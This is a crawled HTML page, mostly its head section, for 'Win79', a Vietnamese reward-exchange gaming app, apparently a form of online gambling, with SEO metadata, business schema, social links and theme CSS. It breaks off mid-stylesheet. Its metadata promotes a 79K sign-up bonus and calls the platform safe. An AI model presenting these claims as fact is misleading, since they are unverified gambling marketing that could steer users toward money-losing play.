

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpn.mex.com/
body_size: 21141
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win79 VPN 🎖️ Tải App Game Đổi Thưởng 79WIN Tặng 79K</title><meta name="description" content="Chào mừng bạn đến với Win79, nền tảng giải trí trực tuyến hàng đầu hiện nay! Với Win79 VPN, bạn sẽ được trải nghiệm không gian chơi game an toàn và mượt mà. Chúng tôi tự hào giới thiệu ứng dụng chơi game đổi thưởng 79WIN, nơi bạn có thể tham gia vào các trò chơi hấp dẫn và nhận những phần quà giá trị."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://vpn.mex.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win79 VPN 🎖️ Tải App Game Đổi Thưởng 79WIN Tặng 79K" /><meta property="og:description" content="Chào mừng bạn đến với Win79, nền tảng giải trí trực tuyến hàng đầu hiện nay! Với Win79 VPN, bạn sẽ được trải nghiệm không gian chơi game an toàn và mượt mà. Chúng tôi tự hào giới thiệu ứng dụng chơi game đổi thưởng 79WIN, nơi bạn có thể tham gia vào các trò chơi hấp dẫn và nhận những phần quà giá trị." /><meta property="og:url" content="https://vpn.mex.com/" /><meta property="og:site_name" content="Win79" /><meta property="og:updated_time" content="2026-01-08T08:39:01+07:00" /><meta property="og:image" content="https://vpn.mex.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta property="og:image:secure_url" content="https://vpn.mex.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="372" /><meta property="og:image:alt" content="win79" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-11-24T10:43:01+07:00" /><meta property="article:modified_time" content="2026-01-08T08:39:01+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win79 VPN 🎖️ Tải App Game Đổi Thưởng 79WIN Tặng 79K" /><meta name="twitter:description" content="Chào mừng bạn đến với Win79, nền tảng giải trí trực tuyến hàng đầu hiện nay! Với Win79 VPN, bạn sẽ được trải nghiệm không gian chơi game an toàn và mượt mà. Chúng tôi tự hào giới thiệu ứng dụng chơi game đổi thưởng 79WIN, nơi bạn có thể tham gia vào các trò chơi hấp dẫn và nhận những phần quà giá trị." /><meta name="twitter:image" content="https://vpn.mex.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="win79" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vpn.mex.com/#organization","name":"Win79","logo":{"@type":"ImageObject","@id":"https://vpn.mex.com/#logo","url":"https://vpn.mex.com/wp-content/uploads/2024/08/logo-win79.png","contentUrl":"https://vpn.mex.com/wp-content/uploads/2024/08/logo-win79.png","caption":"Win79","inLanguage":"vi","width":"512","height":"251"}},{"@type":"WebSite","@id":"https://vpn.mex.com/#website","url":"https://vpn.mex.com","name":"Win79","alternateName":"WIN79","publisher":{"@id":"https://vpn.mex.com/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://vpn.mex.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://vpn.mex.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg","url":"https://vpn.mex.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg","width":"800","height":"372","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vpn.mex.com/#webpage","url":"https://vpn.mex.com/","name":"Win79 VPN \ud83c\udf96\ufe0f T\u1ea3i App Game \u0110\u1ed5i Th\u01b0\u1edfng 79WIN T\u1eb7ng 79K","datePublished":"2025-11-24T10:43:01+07:00","dateModified":"2026-01-08T08:39:01+07:00","about":{"@id":"https://vpn.mex.com/#organization"},"isPartOf":{"@id":"https://vpn.mex.com/#website"},"primaryImageOfPage":{"@id":"https://vpn.mex.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vpn.mex.com/author/win79/","name":"win79","url":"https://vpn.mex.com/author/win79/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/638a2eba4b2542425094a2cebdcb3a473a7354dbb511a9d458634abd5c9d8586?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/638a2eba4b2542425094a2cebdcb3a473a7354dbb511a9d458634abd5c9d8586?s=96&amp;d=mm&amp;r=g","caption":"win79","inLanguage":"vi"},"sameAs":["https://vpn.mex.com"],"worksFor":{"@id":"https://vpn.mex.com/#organization"}},{"@type":"Article","headline":"Win79 VPN \ud83c\udf96\ufe0f T\u1ea3i App Game \u0110\u1ed5i Th\u01b0\u1edfng 79WIN T\u1eb7ng 79K","keywords":"win79,79win","datePublished":"2025-11-24T10:43:01+07:00","dateModified":"2026-01-08T08:39:01+07:00","author":{"@id":"https://vpn.mex.com/author/win79/","name":"win79"},"publisher":{"@id":"https://vpn.mex.com/#organization"},"description":"Ch\u00e0o m\u1eebng b\u1ea1n \u0111\u1ebfn v\u1edbi Win79, n\u1ec1n t\u1ea3ng gi\u1ea3i tr\u00ed tr\u1ef1c tuy\u1ebfn h\u00e0ng \u0111\u1ea7u hi\u1ec7n nay! V\u1edbi Win79 VPN, b\u1ea1n s\u1ebd \u0111\u01b0\u1ee3c tr\u1ea3i nghi\u1ec7m kh\u00f4ng gian ch\u01a1i game an to\u00e0n v\u00e0 m\u01b0\u1ee3t m\u00e0. Ch\u00fang t\u00f4i t\u1ef1 h\u00e0o gi\u1edbi thi\u1ec7u \u1ee9ng d\u1ee5ng ch\u01a1i game \u0111\u1ed5i th\u01b0\u1edfng 79WIN, n\u01a1i b\u1ea1n c\u00f3 th\u1ec3 tham gia v\u00e0o c\u00e1c tr\u00f2 ch\u01a1i h\u1ea5p d\u1eabn v\u00e0 nh\u1eadn nh\u1eefng ph\u1ea7n qu\u00e0 gi\u00e1 tr\u1ecb.","name":"Win79 VPN \ud83c\udf96\ufe0f T\u1ea3i App Game \u0110\u1ed5i Th\u01b0\u1edfng 79WIN T\u1eb7ng 79K","@id":"https://vpn.mex.com/#richSnippet","isPartOf":{"@id":"https://vpn.mex.com/#webpage"},"image":{"@id":"https://vpn.mex.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vpn.mex.com/#webpage"}}]}</script> <link rel='prefetch' href='https://vpn.mex.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://vpn.mex.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://vpn.mex.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://vpn.mex.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin win79 &raquo;" href="https://vpn.mex.com/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpn.mex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpn.mex.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpn.mex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpn.mex.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://vpn.mex.com/wp-content/litespeed/css/3838c356205f59fc8fae8f66c094e72c.css?ver=6c22c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://vpn.mex.com/wp-content/litespeed/css/2a6d74c2c079b17eb4dbec55fdae20d7.css?ver=bbeb3' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vpn.mex.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://vpn.mex.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://vpn.mex.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://vpn.mex.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://vpn.mex.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://vpn.mex.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://vpn.mex.com/wp-content/litespeed/css/e5116aec3f64b01cdbc175a58438ed8b.css?ver=f6bc2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://vpn.mex.com/wp-content/litespeed/css/15dd02ceaa3e43691f881e49ec0bed1d.css?ver=b2c67' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://vpn.mex.com/wp-content/litespeed/css/4009ab6df42bde9b1510591eb4e06b57.css?ver=32e9e' type='text/css' media='all' /> <script type="text/javascript" src="https://vpn.mex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://vpn.mex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpn.mex.com/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vpn.mex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://vpn.mex.com/' /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Win79",
  "image": "https://vpn.mex.com/wp-content/uploads/2024/08/logo-win79.png",
  "@id": "",
  "url": "https://vpn.mex.com/",
  "telephone": "0373629211",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "47 Ng. Đình Đại, Tổ dân phố số 3, Hai Bà Trưng",
    "addressLocality": "Hà Nội",
    "postalCode": "10000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0041684,
    "longitude": 105.8503148
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.youtube.com/@win79guide",
    "https://twitter.com/win79guide",
    "https://www.pinterest.com/win79guide/",
    "https://github.com/win79guide",
    "https://www.reddit.com/user/win79guide/",
    "https://www.tumblr.com/win79guide",
    "https://gravatar.com/win79guide",
    "https://ok.ru/profile/592787880383",
    "https://about.me/win79guide",
    "https://500px.com/p/win79guide",
    "https://www.twitch.tv/win79guide/about"
  ] 
}</script> <meta name="google-site-verification" content="wWGC18wSx4mdXeL__wkYVisHKGp4dhFWrO5wWNJBeOk" /><meta name="google-site-verification" content="MxzcDRPGfM-x490aZmXdZZ-9QTzppcCxn-pFx_u0-eM" /><meta name="google-site-verification" content="DOqmx_qewmkAiz8oMMDs3jZXIMhOn4WnaUjeY9wbBAc" /><meta name="google-site-verification" content="-2SiWTYY6t8QHZ9lZ_Zf5PCTFdg750PdtwxQXF9Va7o" /><link rel="icon" href="https://vpn.mex.com/wp-content/uploads/2024/08/favicon.png" sizes="32x32" /><link rel="icon" href="https://vpn.mex.com/wp-content/uploads/2024/08/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vpn.mex.com/wp-content/uploads/2024/08/favicon.png" /><meta name="msapplication-TileImage" content="https://vpn.mex.com/wp-content/uploads/2024/08/favicon.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,56,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 110%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.footer-1{background-color: #110f7f}.absolute-footer, html{background-color: #201bb5}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vpn.mex.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
